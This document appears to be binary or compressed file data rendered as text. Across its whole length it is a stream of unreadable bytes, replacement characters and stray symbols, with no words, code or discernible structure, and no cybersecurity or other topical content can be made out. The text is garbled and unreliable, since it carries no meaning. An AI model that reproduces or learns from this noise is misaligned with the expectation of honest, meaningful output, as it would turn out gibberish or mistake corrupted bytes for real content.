[��y�@��W��i"�a�ު�	�mܦ������XD��j���7���H���_�TC5�����ҵ�r���V�q��2��.}�`�������ǿh_پ��H�H�����~����4N�dN#����/�ߧv࿶v;H�	��[0l�*�/	�D\���������R��* ��M����`*>��w���B��fґ�-� 8-\.$:,8}���)�z��� Zӈ�Uꂝ��!�"�e��#^$��cR���'�7�l�~$R	9ą������.n2�M�U5��ksg�����Tl��o��v�q9���j�n���z����(N�d���ޤ\��ȏQ��й�h\��(�V�RZ.iL�?�q���-sK������eT�o^u����
Ų��O,�`��f"�;ϯ����L�r��ށ���;���,wZI��t�(����I����i��<zH���0�%�0�� �k<z���)���腊c� �v}߫���`W�<D���2�B���h	����d� ��]��ҩ��������	�΀i��=T�H��%��L��F�����/���H�ra�����K(�F� (��
�Ʉ��P��H��$=�ރ���/�팚����!�)ZĤ%��� ʺ�ţ������R�M�'έ]���Ž�������A�Md������-w�^������
^M��Sz�_��s�1����>&��>���~����)��r�nӰ/�k��/�;���X	����-�Z�F�������A�d��-:I����ջ������h���B)ϻ�I��ҹX��ry�h�@$�h�Xɢtݪ ���0j���F������ %pZ= �?�=]�ت����ż��ܪ��Ok��,�˶�8��l�T
g��H�B���J��D���=�F���
q-G1q-��w< ����a���*��c
��aʆ�X��6��-������ͨ	���H+��&"2Z�&R,�|>jң�]��Ʊ]\8���jj�^�n�X���a��=�_�k��&0�U�vaf���qw�����D��'G�N�*��H�ۄ^�$���̹����j��X��p��oꝣ�M������:J���fDN�W��M�?��/�`���j{J�TϷv����	���Yͨ�̏,9��yɋH&�������CXP4p�w(���c�P�)� y���Ȗ��<����Td��u����Wv�����	����X��i��*����߱E���T��1͍��աſ���B����꨽��*� 4�2*�Q������!�����@��#�D�M��9&�ͣeu�^��80o�x�âBb�ߜ_9ȃ���sp���C�~�߳z�7D��b����Q&�5�֎ߛ������)y���p�D��M��YX��*�/8ʏ�Y ��w�����9��((�蓟Z��sӅ�y��� �G�Y˖uضް	�-9�w4@�㛌�88�\�Ș��L*:��%ȓ@���y�|M�4��'*����ϓ��?I%��SO�t��2(G�b���0�Ǫϯ����<��<�)��ĺ9.�䠚#����ۮ Y1�N*���\�ز�&f����ԿM���!޸MA��J��i�
?j���ֹ�=�h�񾁁��|̑2B�z�!���w1�j�����a+�sR���AG��i�s����d�϶�{���|�(�2Ht�J�w�H��ϼ|���	�y���ܿ/ ��M�;�|� a��~9�!���I�<�����L������Jl��0a��	��Lo�R�IG @�<>9���̪ri>����"�Q�L)8�@"���	]"�}��S�K΁��@$��j�������s�����K#���ટ#�޾���z�j̥�N"���ͮ��Q���(��w�#�]��Z+|��s�]�:=��C-^3Te��+j�����l?E����j��������1#�vB�_S�8�I�道�@z�j@z���?�^á�)�s�C4~��c&J�"M/������s���Ӓ����#��	y���V���� I\*1i����X���!��2��������x��l��
�"�l��wY������!�bA�)����l�Ɂ�N��w�I��X�C�X�`�<�J �
+Xhw�+���EP9��&��\��%�Pc
���*��j���̡�5��Q<���!<bȳ�Y*����p���>g��%ږ
�Tr^?4���}�n��y%}�캵����_.�
����P�a��Ͷ|��n�*5%�5[yC�&�sv�N��To�,�'��.�}B��@5�Yx_	����	��w�{.��"[IU|I�����>�!�K�?�	��$�/8i���?𚽵�Fhy�����ӢAS�
��=��#*Qvg�w�+���ݸ��ݭ���������ݜ���l��̊:����ʫ��쫻��Ȫ�����?��ʰ�<��ӿ�غ�;�;��*h����8��n�����;���#{�-�����	��Y����	ä��+���i�+:�?�ML�'�A��C�����p�4��\,�4Z�[��\�k��F��l,�Z�/oF��	�}��s�~��d��s,�|��jΑ5��mn���X���}�{��*��x�l�/x��˒�>�wiI�~��ڠm����Q)��[���]�D9�6P�����k�0�E��N���}��ށ��u���ݞ���ΩZ��.��/����^�O������Z��;��f`��`ί��̃0�J�� ���^�v�1������:�#��)(#X�������������.�ʐºH������?���/��I�Й�i��:����,��"���B[��ԭI�>��y����Gm�Ʃ\��� �l��Y���Yh*�w��f� i�9�fm�yU��xz�	�0���X�1�؊�������3��/XC�������p~��k��m�#�����0I�; ������;�����M��l�ֿ����$���<�����{��|�u����ڽ��ԋ�����ݼ�����-͛J�c�����	�n��*��<�E���=��Z������P��U��A������H��JN��P��јð����/���Ű��Y���=K�w�I��I����6�Į�(LA��!@��;���@��ɡ��P�4��"�r�M>��Ϟ�1W͘�ƣ���b��u;�7x�'������q�y�����ڸ-h�iَ�2	�n,J(�DO�����(�,�}�҂�����h��O���ˎK�����.����f	��;��X�|��+1⫉8��G�2x�[�����+��O<q3�`�ρ(��,�H��Ka!J�ܵoܗ�̀�)8�w 8�UX���#�J��L���##h�@��ρ�	�=챞��<�c!�%�������!��w���П�i�>��)�Z�©�?��**�,J��i�9��8.F�Լ��8�)���0��o}b�W;�߶���)�/ϟ�ѡ %�+e����V�I+iΑ��{����{�/��(���+��荾��ry.ɫka����"-,i�X���U��n�P��=��>��7i琋/�2���2����D���wC���͛���.��
�� 0���!l�!8�Ѿ�'����]�Iq���ޜ��K��, 4�#�J?�K��|?��!4�Z8�@��6�ͳoQLB�L[�+��GR$-}�"��/��ަ�?��&[�0��%=�4{��࢒�*j���&?&b�)�p&�Л��)��'����J�tҶ�`�� �ai�5W*�i�{,ֺ�� �~|8U��w,�jާ����,qJ�(���؂�,��-@�g��{��(���w�~��c-*Y-���&��.���0鈧���o�ϪI���mOٿ��-IKY�L,ų�N8���烩8؁�����;�bJ�j���T��=��#K�������J!䃽���\P���kx�΀�������D߄���������"\0�ѓQ�y�����������v�%m�Ä��3|����n�&;��8��=s�9n�>*�br��i@=N3=~��rX��J�4�����Y�C���Qwk=�~�5_CY� Y�V~�~z p+�����׊M6�K9.�-���<P)Є㸺���r�\o�����"H���}�_����������칔<�$��R������h/�䅻���͟���d�^������\i���>�cKV�ΠBL��Gǝ��ZX�˩Qp݇����MA�ф	xKѾ�o���U�8�ͤ�JO�q0�1��$}�����t"L�C�%:�ȝ1��X"6"%а�1-( dmҚw��A�`��=�'��4��4I��q����*A��C���p4��5o-�m*Iֆ��R��<��0ߑh�ɑoC�Y��K6�S6���u�:|�7�����X:.����](�#-�$7�.�2�{9��?ڔ<腎ۛ��My��#Ʉ����*(AQܞ����ȃ�|�����. ����;�V�>?�>�C�>�!�
��� ��?�ݽH�L�K��ZlPYi�η�Z�uKi�Z��G��V!s#���qZ��.�w��O.L$�Z�낅s;O-���ʳR22�Y26��n�M@�����Ek@�AYK���o3]����դ���*�*�8zK��8��ǌ��i8�CW�9ّ��l
7_��B96�7I�7�3P{>�������x�"�:�s75	Q59�1�;�.��.�{�?I�\���+��R���Ղ����o4�S9/������E������㾩*�������MT0�!��>RY�,���������a���bM*�Vw�Ł�sK3xKRY��rYV��УPZ��$�/��� ���.[t%�(��:��0�(˘��#C2���إ&�&��3�1i:��`r@4��=�Ű�[|�U�'���^G*4E#^i�BZS*o�+8� ��w[��էh�61t_�7Ȳ,@�-Hx��29��7��D|�m�"�W	�	Qm�R���Srs:@���08��j�$���{��h���Ij	������/9�ٝo�l��Joڻ�@��Z��Ž��#U�?����w�]`1���a8�߄>�Φa�U}�%=��>��>*�V���K��/��(~hK[�aU�����5�:h����D��WMR�@R������1'{�rA���\�	2���Xv�7k�i�3��&e�FĖFii�)[[�4�'�V�i�r��R��+4��6��������qBs��|Bs������x�lwl��r_�7x5Dx.px08�,9P���(�م}��l��B�3 玔�m2����z������f�u�-���o��/w��y��o�	#	���	 ܁�������Ɗ%̏��P�ޓ�<�_"]���ڲ�ߺפѶ(\�����R$�Z/��>��,����Dšqd�d[�"ء�3B{�,��;f*����쯚��/����R��S��2nV=[U5�Mb#�����Ah���M�����L���_�����Uⳟ�jH�i:}D�}�������Q<=QE ~�R=�[|���jR
���q�iI��,����\{��dwS5�o�v�'y?��V�o|���W�vt�n�;G���vtť�d�Nv�X����M�̘���\d���,�ʃp-D�l8��JˡȄ��¼9�۴����9���m������ti���4lO�����$ph�ظ����"IL��+����ȱ-N��hZ��pz���9*��D�������Q�F��QL��hL�O�+�MN�Ad(���ͩ�aN���P�	��I�)�����b	��A��-���-�J����RwM�"����זx�,���\��=\�M���!"�#.��u���.ql����^/�r`"���c5>�#�&4bZ#�1��_����D����d��h��r2DIw4��&v�3c5=���=]<��>S�k�>P�Y�?Q�;Űnc��m��k�&ű����^���܆'�Mk��z��'�}P�G4ph�c{�7r|sW�����-;�xɌ������$�KD�|�K$�D�K�j�8݌SL�E�ق;Ӽ�N��(�Γ_��G�g6w�@�~�MĦ�����!��4�ǡɡy��qh��wv�z��ItN����OJ�T�Ʋm�G�*l[@۸?J�����)���Șͭ��������
��HZ��B]^Z���}!�8J�ro�m=�2��5�t8&
��¶�W�XN��T��u�+N�ⅷ_x�h0V���@�5xM���׎ېML
��D�ĩ�����R�d��Ԃ���PZ���Ľ%�L�˹y��;�NȞ��J����h$�w�^!B<9���O ����N�Q�e�ǜa[�s\OQ�Y�����n����[L�=��λo(R�̽%�@ћ_��*�)��S�\>�I������l�4me��ͪ��2����"Zl��1!�S������z���͹���4��/L[ab�/Y��d��ޏ �Ĉ�<��κ�3�����*���ߗ��z�-�pJ�/��"*Ad��!:�!���I�/��q���L�^�j������e�^�XoF�C�Gw���k�
1M���ր�H���Տ��4Vm�O@�	�1����
�çu��?r�8����ĩ���9P�D��i��  ��H��%+�$ _I��p��ND/�3Q�	2�r�Y�Ƀ�Y<@+����\����Π�Z��=&	�㭒QF�O=%e��{k��Y�\u�ZS�q�.��&��JLa~�B2݁�|�l�߅����2z�2�}��)K��2Of��9�M�ҟ ��k<���3S���2(�Δ:�����.w��ӵۮQj�F%t�7}�%؍�j�[�!A�㺤����N�o�J�Y��@2f�,-6��,�fD���`�� 1�b������2؂J#	o�	���0����l��\�D%�L�n�U����)M��Ư �a��i�YA!A�9[0�ń�EP+jx�x�����}�wQjY���/}����H�'2�$�}ԃ�Ϭ�=�1$�]�,��1����c��Q?��!(�Z|B,�A`�Ú�w�N��;�:��S�NJ9,���!2�>����	��!�\�1����
���>�.�Q�Q���@L!��B�A-A����h�g�/���:��_����/�c��N�]a���됚`O����u�G?J�nM�b��V�e���
�_�c}�t̅rȁs��Z �u�i��.蝦��'������jt�-L9)ù�Sh�4�����T| ��C�;�����9��뤦��bZ�L�.�%O�>�]\pNw��}�ѓ��C>��%@m��Z�?��>��j���!m1j
���ͰJ�n�����YDAľ&��"Yk�!BAFb�rJ�"�2�����Ɇ�R�<�@�r���p��#MU���A^�͹��
C�ӭk>O}�# �b�R��9����c����*��#�Q��i޼L���9�bW{~��)�>���嘪��z-'4j���NJ(�T�w�YIpt�	�i���$�𻐿?��������n�����{�C����w�����t�Iж�EM?0�����b����%�T�2n�k9���#;j
�2�2���������1b͂)��4�/{������;N91[�-���̍ÐI�J��-�Q�Ѳ��`��GB�S��^
 �輌 S ji j�H,h<���y�di<�ڴH�=h:ܣ/��/aڴ{�E~���~A=�A�}�K��!�K��	Q��5{���� ����5K��"��k˴̏��+������w8i��{ ��)����?m;�!k�`iX��0bx�
�0����݌�xK�p�pp�(1�t@�K����萘�.�:3"��1�i9���:�w�������#19�A��Q��j��(�@�$H��� K��q�H��N����@Z�����܀��Zɍ�ɕ���Ԙ�F��<�ڥ�9�	�`��� �� � �.��%�<3�Q�Q:*X�ǳ/�4�4K��J�)�$دE���w! &��d2��K�l ��=��0��3 ��ĨZK�(_��)(Q�Lᛅ��L5`�X��R(��\�6�
8Ll��D)i8o+���C�;�r��,fP�f�*4��(��9z3�{CӤ�vڒ-a͋٘�"�$2�uC7��1��#��ε��;����)�2��K	�Q:�R�-��2!�OϺ;�t������2��2�R��l�V��\�Ul�?B]a�F:
�	���Y���z h��%���_�JH�kI3,�w�*%�R�߹Az��犴mBJ}�&/�}Q4d��lܗ�ԗb1���=���>{����B+�(�)>������C>�;(,Du* 2�6`���)U��q���6:,��t��C!r�?tL>�r��ڎek!�����M)z�r��+��{5�\�L���r����"��N�+B���1��ۓ�������	��H��;���H����c�7ɤ��
�H#������ON[����IV�h���%�ZQw���S$Ҳ���Fb��͙�� R� ͑� �%4k!34S����(��ga�LJ�J��]l��א4ش!�K�\ݧ��˺�]s���rA�Q�Z����B��B��؍�/��R��J`���+��Gx�͜8[냋������8𓡐�Y��j�M�CRp�0�����L��H���gCC�** ��7���}�������P.)�r[�tS7%j�윙8�<���1������H�ҋ����E���]�-��w������������K��	�/�ȝRWT���I�-�I
��Ϋ3\���"�U����A�Z��(�P�J���ԩ*�t�9�]<]Ls<���u��#P=�+S�̞MӞ3u��x���}'v�_	��Z�	Ҿ��'��(q���X��%�������2P�X��_x����;�!Y��=d�z���R��c����2T6��M5ܹys٨�7����eE�Ьe���� M�J�D꼱����LZ�CD�=V�����	ژw�T<1=�$��H��Q�2r�џ9�([���Ir��E#����AO�\uՍɝ\�Ʊ��K��D�����3�`Qy�ŵ30������j���%�n�iI�D�g�J�i<��).=�S�]�<]X�&a�&=8h&`�j����u&��טT�̼���>�� ]XRK�L���	���qh^�%��*��fT���?��CZu��2�ؤ?0<_��f@!x�03�0�e١
�ф�{S�۷�ڔ�ڹ�w�O������˺���D,V�ܓ�%�}�e�#��|uK:�l;؂-{�œ�NQ��!�*�4���$۱�O	�<Ow�\W��RAB�M�����ș���R�E� T�X��Ȁohh�J��1��%9��J������)�(������XG�
�u|=4ݥ4��ʞ��uG�j��j{Ҿ���UˎާL0Đ�����CET�]�
iT�������_��knh�l�\5���\-!��w��}���0��MS�ОsY��7H̢e,���lq��m��AT��֚��:"+ ��T+?i
������L�'�Q�EDqN��U��26"N 3,r[�9��<O�8O�h��$*���I9���
��/ŀ���F�� iɎ/Eܨ�.`40{����k%2C�*`�l�=-H�qS��&Y�i��.����$�_^J�-��(ݗ�.��]ޠ��۾z�ଞ�M�5�M��(6�rÄ��|�2�tꌃ!�w�Z�U�k���Um�)P�k�P%�a0CQ5a�޹񰡒�
�Du�D�ے��"���&"�F7�|֣�:-֦
�~иeVe���ȌtbD��D��@1?�2�	��M�/�;� [%[����d�V|�5NOA��m,�dI�8 ��d#]-o�J� O	��֪%�M@�e\h1��k �R<+��ۅ��qe�#���S�,��EA��\=P~��yo�mh��V��J�^h��]XM�^�����f��+��w�isC5*q�8	a`�K���aY�_����k��U�K)Y2��x a�Ma~ƹp�P�na�7s֢�ngp�Z!�+$�b&D�Kв��!�;N���e��dmڦP��'1�m'�F�-�^���8m�W����ך~�;ۈ�2��V���`��-��3� R������3�� �k�]�d�__B䪤�Ev�Q�ʙ����s�ey��bz��i����2Gs�{_]�j�J)聱�^{��v���j���ڄ@u���w��=��:\P�����"fH�C����Y��6�_�K���!�٬M�C�˰�U6�������}	u�I��ԴĬuM׬�$	�D-~"C��b}E�����ι���QV��~�I��@���R2*�H�c�����IQ~[ۑ�
�o�膍3~��ݨ���\̲m�F������n�d��<������z��.h��f��cj�S4��G~�w ���y�`q����)ݼ4Gx��A���3�.���j�+��(w�i����:�:>A�'��������)ajH��^ ���?��Y����36ß��a���h-����4��� X�Kӈ�4�Y�͈���H�(�O����^�Ƭ�*�Z���5D���GYLQI1�|dq#AX��q�-AZ��ϸ����]!�-���!���>�������E�>/V&��_B���%���B�&ۗ������������iK���0\����)ʽ�O$����|.Z�u�!#?E$�w�j̪�Z�DY'ڭ�^������N���J���𛷦�1|mC���s�U��xVBs0x%��W�5�|6F;�w5'�f���wv�vvpwso��kú� h�6pj��F�kD�Kغi���)Y�;(�N!��Ъ ��$P�4�������^�+�NJ��r`+��6�l��Jl�++���xC��L �
LA��I���
A�����,�J��R�Zn�:q.�Z��� T/������r���Jw@,t!D�
�����ʃ���z�Yː�,���
r����+-!�)R���%l��^�#$�aL��>v#�2�}[��u"����͝9��M]����ރ�=N��=}��e=�����?�Y]^�
�������o����������H�	���ź��t��&�ۄ��I���=��燋������@�B���K4�����TMl�/գ�H����Cb/��%\?VDf��;�AX��F��e�X˫ ���2��[��i�F�uw�ڷu��[��9��c�*_���*�����Q�^��j~�j ���:,8�A���k>��گT�.˺�kέV����1�
n(�F��3�(d��`�v���ޖ�`�b��R�KX,��L��"����Y�)
�Z���"�9BþA���Q"��[gҵ�H�]��u��9@�#�j�9��ս3Iї�s��g��>�i�7��q���nf�P�������XC���H��k�)ꞅt��ػ8	�D��w`������P��^	V�d뫓O��>�$J�MH��^%i؊UA)B2e�ȳ`��DB�;Q�a�j�^{;{�`�sY��)�E��jX]^����ʞ�N��	�����UهkH~�'��������ϐ5e����Ur�?3���������H����=-�`���1���|To�?�����\)vL�����9[�e�ڳS�B��A�/�j3��l�7c�!ƽ�k��%�Zz�m4�[�ZC��*#-�g�H"�w: a5%��C��;DڞI8�����&(�1�h����>&�Ix���h�]��J��	�9��;'��
�s���`�K��dH��ٓol�3i������o�*0E���i�d�#�Ү	x�ky���n�o��;��|�̡*�����X��M��@�KX
��,�e���+�����%��#�*;9����SShn+�|ǒ��5�!��{�--��f����>�����*��/���{T`̏3�&��ʜ�rw���9z�&�m��_���=T$����-r���M"�[�DKA{*#(��>���'>��/���1�9E'�c�G�W�Zڥ�fm���C�y
8s��k�M�P�ȉ��Q��舋�K	uR��Ϋ�[�螔й�)X��H)>	 K�^�%˘JY����RX�H)P�ς���������.�����S��M��^Q�q��)uD��zX���eɠ�N��,:��<����H ��S�<�1���@�w��A��s�� J������c�AJ�F���a�IF8����L��-�M��Ȋ�=de��Ef���6���ʭՂ/�Tyܽ^mI�D���-�*�g�6�0ߤ!��?PT�C�; �kr�Aѥ剮EM�#M}aB��\��d��K�N�TuH�7s����rz��y\,5HM�h���@+0����u�o�C!�����$���x�8�����a�N��Ro����́S���G�ȴ(w�wY����Ʃ���O��y�W�d�k�M#�>��o�Rꙿ�]��"S<?2a������ݛ��j����-� ��B:���\�^�	��o��n])�a����#��y���.����!�]:ے��̺�Y><��.���Dѩ����$oD-|b>7J�!���M?QD��ZO��2�C����8�4��s+&�gape�X�4�H�����+�vr	9�8Ô|(E �����Z?�2!���+�~���έ�Yi�İwj�F0A�fi�a��C֒��0.�=�����v�y	~�����P�:G<y,yf·�f����#�+Y����+ϪG�����_y�[�,�E�\��i�Ёm�F�Zp� Qo��}+�)�(�c�J���d0�]Mڀ���¦_yڂB�����QU��һy��uB,��y(���q�C���<(M�R���0>$�֐H��V#Iۡ�N�9C3蟶��_l���V� �����:w�;�<�J�X_�ĜLX�	�1�Ӫ\��l0A�gqV���@8\p%�zM��8�zE�����řƉ�q
����!P�q\���,�L5D�m�q	�Z!*S8je�U ��VXjѥ�C����-A�5�A�P��Ge���X��b�^��a��Z-����%����,��M�.l�^���x,�Bx(�y(��[*��+���1�&���8����/m���;�Ќ_;�hҲ�iu�	��lu[4�Ν�N�w������'
��N���H��:�ܹ<_��X��Id	H�h��}K�qN?�ʁe�@l��Di���E�g�j	�3Տ���B��)�C��5E��FO���e���P�W�X���
M�C���M)�rM��%WrqPO1j]uQ�E�L�!XL��H�iԱ��V_�ʪ��������b�+Ȩ��U�Z�h�jA)���k[�B�^�.��u�x�L�:����(#�҄��%X�'�R�|�T�M��Uǽwq�q�i�v��t͙Ҝ��i9�˦�mͩ���B��˞����i&��'U�6�o�S��ʒl�0�;��FV�Ā�\�d�X���	Մ�D�u����֓�Y�u�uB��3=\3%�z���Dܫ� CTS���*���H��|Q��3�]�-��hr!��9m�N�"�������hL��ƪA�id��]� �Qx�A:ץ�����od��ڢݨ (8�+$�+��֞��L�^^�^�uF���R�w����N�%p�SY���G��R�hk\�r+��/�tk��	���h�iu�����'ͩsDð��٬&����s��y�ʋ�� 
����.�I/�JΨ������`ʔXK4l?Ao�JV��Ȫ�I<9ցa_ƚ��R"Ǌ�xS��*�������z���ɪD���n�-���6�P�x/��� -q �E,��m��2�~@@�B���\]���؁y����4��z�ש��m<������̌�(`Ю��.cw��dؤ�8Z���
��T�UZ5���8(P=B)�#XL�Bnva�S��Un�͛�C�G��C.	;DɺIl���������b�1DRvЯ�K4`-�����X�N�b�,�!N��<�"��>�Q6�=y/���>�D��ʪ<��d�'�S�4�Uz�	���}@�O��`�O��Й�*��j�����zD��l.��U��0�P�n�a������.�s9#�Ru]�p����6��x��誽F���}��wB�
������kZ�!��$*��,��]�d{~�����_.���y$.�{���R(���LU�jaEfa�Ã��s��(�l�f�yX��'1����3̢&�\���I���9/��D���!o�*��&‵e}Kb5�c�ub��I�ȜcU�?Ref�fu���j������-�AL��iFD�&��l�`��O�|K����<���o���.)c��az�Ѝ�",]�T�x�v�R�4¯h��Bf6nPwr��Άm�ъv��d�����(J�[FK�nz��e�k��+��O�}k}"((!~��z4n���a��h2�TY��b+����þ�/��hun�*��n��r',^�����"���X�)�(�`-)��_��䘻��
"jb���z�Ho�E��8���bbe9��0elc!8^de8~e
�h"DA4Ī��ʣ�Vzu���ۺ#mn_Ɲ����X�PDP]�|���a�y3�9X��v��wPcc������e��G%�X�U�|����[y�����ѡ�娫��{�z]��a��^ �z�����VȺ�%��1���}�����\$.���:V�͠��t�C(RY.�ާ�Ҡ�%���b��	��N���.�H�D���I�e�)b�\PV��jN���zΎN�Y�M� %�8�h��5�Lx���O�{,����cnWJ��� ��B����� �����P�k�D�#�G�n��i���VP� W #T��wNJ�5�AU�zJ�8����kT���!l$��ֆI���O9�a� ��|A�j��gL�U�:��(��g�D<�( �z�$��[P���#��=^�Y.D⺁d�R�Ff�u���𛱕%���_*�%<�)��}�Zz�������H��/��xɑˋb�����xP6K�<"�>,b5��wΗx�T"�^߁ap���������GX��ʿ����ܿS�s%2�>3�Ϫ��i��`<�&j��k�K����wx{n�9 �TM�Ҷ��B���<QХ��e@�F�̋!i�|d���o]f��b����$�Q����ǫ��!�����s����|�g�֌_+�:�.��6(Q9�%��|�G&���\a�_�f��sz� ��2GYj�'�Xϩ�I��tǚ��%�XG
���H���H��������oO}�kb�E����Qn���O�D�f,���C��y�	��OX��˾;%��>� �� ���'��O3�Y�<wB{�oxj&��$K���@�F�k<q b��ݯ�y�tiq��ҍ�E��56]kp;@{㔁��A�#9m��p]*��JfAȠ�ZŮ��d��([ͤ*�¾��?�[<�$_�Af<㚛�$a�Nn���c?�x��P�z�.u��o�(�� �h�%*�
��Ȣ�J�y���H��:�4h��z;��S����9��<��䳹p���'�#��1��a�{����i/�6p�{b�O�Ԝk�6�~���1��w��>��=ӱ?�g7�_�EE�mx����-x�M'>��d�O��PH~�m>�CI����(��<�pk�S8n�hLә?��+��)���a&�<�Y��ب�J�Ȩ�.����ɚ ��>����Lh�4��l����ֈ�持h�����1��/�	�A��/Ƽ�m\[Ǝ�vt���*�F��x����G�����7,�I�-�'�7y���'�,(J���?���������Զ�qxI�6���8�PKhw5�_�=��.���R�J�����=����8�M]�&��m�ҹ��i�~@B���H
m�g�К��Ԓ ���߶+�{�r�'蕺�
��Ϩ	2<�K�(���c�П<v��RW�O��v~e�xo_7�w�v�r�wґH7�ҙ�H���蔋��������J����K���ʁ�4xJ�uc�}z�Ϛά�͈��9����Γ�乛��d9�DlO�!A���Z����Z��,t�� 4z��D�w!*���Ad̚��@��l��i���n����g<{��p\G�����p̀�
��̩֞J�ڔ�\�Ϗ��)��5�+�b\+���������=��JA]4��)Ĺ" ��B�,.�#""#�0"�%Dzb��1�%<�R2�੧F��l�J�c^��|R#���-�à+�:��QL��ȡ�'6� ߼���ν]&1.��I��Ԗ�n>S�S��Un���m�f1`,�G2{h[��U���C�'�b8Cf�5='5snk�nu��8n����H��<H�T������H����+�̌��5�����q����w�������։��w�����8�I�"���$���)�����������L�� ��
��Β�����A�B�ή�l�n4!{�G�⎭�<������<![/�+��=��#Ѝ�U"=_'�K�3]��D*=K����1M�?f$3�a]���6��BVK��>LPZ���V̑[���B���nŷ��=�g��=��0M�'_4y�E`�����bL!?�����ꍞ��A��8����� ��J�ը:�* ����wˮ~dQ�`��!(/'ܶ�*�~e�}@�uQY�����
�� �I��P�h�h�*��n�i�	��	��/C���עf���S	x@
!p �b�J��̿(�!L�q5@��`��~i�J�X=_��.���K���l����j
��x�����@��
���xɡ�.�5����1��ɂ�<X���,�͑�,Y*��j���Qʚ������aĸ�/�B����"������)b�#�=w$�]���i&0���7.]�����d9���$9H.m��T������ӟ��EJD�P��������&�)3��>A���њ����¡�~��g����"U:R�8�ʂ�BP�A�1mN��.t:	�ϔ�ɪ��J���H������<4Ph�D؁�VŸ���;.	2�0��l��RT��Pɵ�`꺥��%W�#��U������l_|	*���Yq�_ɨ�D��rЬ	����#B
���G��*�N�wO�^� R� W�'�W_P�����k��rP��!����ǅ���p ���`A��H�I���z��Z����r�ʯ�L�B��Y�,��+���Bz��l4�Qt!��Z��üY�!��g[���\�%\�nS"��2�Xvs32�7'B��w:@�^�}_77��C�Z�%1X힏<�?4}���n����2�y�5��A(��CXC�6p='�UC�*�D֎Ԑ�4Ȑ�����ʚ�ȯ�@���J�ΰʵw��xꈩ;���*���@���Ȍ芏�Ǜ�\���A��TG0��F���	 �0�
��ȏ�ѭ,=�(ɭ�X��̪�=�\l^ϥ)@�s!�T�?�9%˛�T����X
��h6��M����G�����"�l�o�c��b�`��Y-j�-�լۯ۔������hL�
�=k�p������ )����l�Ҝϖ}�B�����/!��"��!� >�6(�x�o"ڶ�Q���)��]_w��C��I�:z�$u-��q<��?8M����gJ��˧i�(�g<�v
�.���V��Bh��i��9'�ꋦ�����Ī���PI찓S||�"̮�K��N��8��,����H�^<��T ���+
.+�8��PN�|,����4��9,+%y�����	���\�md�ںe�׋���l>yY�иT{)�&����Ǭ>�jϜ� O��,#}Yϟzj�����QY��ϛ����RG��(�w�a�"$�d�,����J��������!1@��	D��F�n(*q��Aʑ_��/�n�G���)�5��TkV��~.G�m#�%�-��J��yC·u����ЌE�m��\*�d*H��+=(�ʙZ��X*A����
�@��t���y	�P-(�i�����8�i����^nXiL���I�΀ȏ��栙�#`��(���4�9�RG��1Θp���Ǣt+0Øq>MN�M���e�d+����w��T�YK;<�ş���ݚɱ�՛T4��Rr�r�L����L��e���.�� �<��*b$�崒�ld+<fp�9$}��[�)�m�?�� Ë�������H��l��'��oi�'�P��ϔM��Ƃ�Y���Fl��c��"�Ͷ�G�g]qL5ǉ\?6=�t
#�2�5z�u���MV�>B�~u�'����Ӓ�ُ�؛���1�9��.c��4 �đ��P֣�9�Hy���9D��b�3X�w�EK�@�b��.��܃�} R����� �V��<�	�$�:�֜��AC�S���+�ܺ=��Z�c2l�O �"�ܰ4>��F�S8���қ5_M-!�*P���|B���\�J���Mÿ�%�a<��	��
;!u�S�az/�������0�(	��/��_������V��2Z����*��B*3C�\{*�F�߮b�/ �z5x�T8�B?��!�U1R�3s��c�(w-��d���í����w�S��	���V��ː �n
�G(��ٯDX��(�O�����H��`��舗��ۿ۸����>Y�$Y����6y��H��艎艉x�*H�ʺ���@�\���}x�ě�)���gY	��J�� ����!����`y��M��,�/,�dI�� -߄꿿��뛕������6��L��ȿۚ����_����@(�����������;�)�Q���*�����⺩���/��؄;��������9w���h㦙�J��٠�ٴ�9�J�,X�Bk�G����a��^��Ko�y<�$�B�����c��FO��Y�|{�I��R�PO��y���O��m��j�h�� �y�y��L����g��*	�|
����w������p�u��I���ރ�hʏ;ۣ˱�����~���J��ٻ�U��� �� �Q)�W9�ٿ�o�V��>����,Ћj	��?�㚪m����[�п������`��|�+����w���j�Zȗ)έ����-�'�`���j�(�K������J҄j�">��ވ�E���H���+o���ِ�(�G��ʘ�	BȄI렜i�=?�0��W]�.��z�He<�����|�e͝E�EO�2 �J*�\�z��J���M����?��AP�w^�G�h��Y.��^�����������t:�����0	�̋=.	�8����~�Ȇ Y�$I�#I�� ��M˴�����uЄ���8����^w8�uɾ��⼉��ڊ��:�޼�������n��k���,�����L����X�9,��(,��z�hY��(N� �����	��۪�
�Ȗ)^���οʿ� ��j�Ϫ»j��o�����Z��>�^�ҡ�Eh(��<�?n�.ϐc��Y���P�Q|?��E΂zůi�5��H�e<�J?�/J�z��<��a��?P�0 ���f�H��/w͝:�B`��YȊ��\��p�.H����Ɋ�w���Χ��((rJ�	Ψ��8 �h����O!�8��/�?�I�=��(������h�r����)��X̯�������̃Zx<=�\�wY���8��=���)���T��(���˱�+���r��P��
�������̻�\�һ�氰���x����Պ��;��x��\�՚��{�o���b��Z�ֺ�銲l�/�/h�舎J!����Q�������8�]��Y��1��iM-kwܵ���Qn�a�-��8��ř�{��c.σ/=�Qt��Q���b��b�r��\؎\Ȇ\�%*��!1=j� nz���7����:a����h��n��?ܜx��.	�0@�����!ك/�ɍ������q
�?��#x?�ݱ?��_�TY��x����ܿ��� [�Xy����Ή���[��������.�����P��
����ً$�>��+���MӨ�,�����`����쫐��!�e��'̿+-�w��<�l�:���¬�r0h�K��J�M|�@��:�2,X\,���	�܂;) ��I���������c��i;&pƛ��V�����nn�a�G����r��y�����H0��ɜ�3=ȅ�T�)� \�> � B���i>�_���?��3���H���" �c!rj��@�Ѓ������["^>��<�1�3����2��ZɃ�?��O1�x�Т��Jݠ`��{�*�<�����P����ߩ�*<��w��>������¥�K3���������Z�L�Wi�!\ሳ'	8���=�"d��.�#���/4�q"��
@͓�w����ԑ뉖�::B�r��:��%ߘ8�[̴��3���H1-hM�1;�P+;�����c��U[�z��A/��<YF��=B���r�!���O��ѣ������X=�	K���)>d ��BR0�l0i�����3�Lm9�#	b?*��-���"�|30i�p��R��h� 8��w���l��8�?�
�D������i)���}x�P�?%��*��!���Z����M�
 ��*���_�d¿����넉���~�j�����,�8^\(����\�]�!�]Y*���[�-{w�J����D0�L	�����:v472+�ȁ3x�UQFh�x�h�,��(��h�vh�Fx���h�$��$h�vH�O�S_m��Ԙ�x�J��l��/𡆴7N��9�3�ƺ��颼	�-�UR��`̣xw�Ft�J{�=��J�J(a�ң��$��9�lX�l��j
